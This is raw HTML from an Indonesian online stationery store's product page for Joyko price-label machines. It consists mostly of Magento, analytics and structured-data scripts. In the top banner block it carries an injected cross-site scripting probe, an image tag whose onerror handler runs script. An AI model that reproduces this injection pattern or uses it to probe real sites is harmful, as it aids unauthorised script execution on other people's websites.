category-item last"><a href="https://www.alattulissekolah.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulissekolah.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Katalog Stationery Harga Murah Toko ATK Grosir SIPLAH Sistem Informasi Pengadaan Perlengkapan Sekolah" <img src="https://i.ibb.co.com/SX1wYv7g/alattulissekolah-id-1-banner-1400x350.jpg" alt="alattulissekolah-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(32);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulissekolah.id/joyko-labeller-machines.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulissekolah.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-254CLHC1YS');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 7,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88761744-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":7,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-254CLHC1YS"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-labeller"],"content_category":"","content_name":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000","content_type":"product","contents":[{"id":"JK-Group-labeller","quantity":1}],"currency":"IDR","value":47800}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Distributor perlengkapan Sekolah",
        "url": "https://www.alattulissekolah.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulissekolah.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.alattulissekolah.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulissekolah.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulissekolah.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.id\/joyko-labeller-machines.html","name":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000","description":"nama_produk: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris # google_product_category: Bisnis & Industri &gt; Ritel &gt; Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Alat Pencetak label harga barang di minimarket 1 baris - 2 baris","image":["https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":47800,"url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-machines.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-labeller","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-labeller","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-5500 (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-5500 (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-5500 (8 digits) harga per Pcs","url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-mx-5500-8-digits.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-5500M (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-5500M (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-5500M (8 digits) harga per Pcs","url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-mx-5500m-8-digits.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-6600A (10 digits, 2 lines) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-6600A (10 digits, 2 lines) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-6600A (10 digits, 2 lines) harga per Pcs","url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-mx-6600a-10-digits-2-lines.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-labeller-mx-6600a-10-digits-2-lines-sku-jk-mx6600a_ij7aj74xzt3ics0n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller MX-6600N (10 digits, 2 lines) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller MX-6600N (10 digits, 2 lines) harga per Pcs","url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-mx-6600n-10-digits-2-lines.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-labeller-mx-6600n-10-digits-2-lines-sku-jk-mx6600n_pg9ueq1u4tfy0h4b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga","description":"nama_produk: Joyko Labeller PL-6000 (8 digits) # google_product_category: Bisnis & Industri > Ritel > Perekat Label Harga # google_product_category_id: 4127 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Labeller PL-6000 (8 digits) harga per Pcs","url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-pl-6000-8-digits.html","image":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/o\/joyko-labeller-pl-6000-8-digits-sku-jk-pl6000_d7h81zfrfaa4njea.jpg"}],"category":"Alat Perekat Label harga"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulissekolah.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulissekolah.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulissekolah.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulissekolah.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulissekolah.id\/","minicartMaxItemsVisible":5,"websiteId":"7","maxItemsToDisplay":10,"storeId":"7","storeGroupId":"7","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulissekolah.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769026112}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
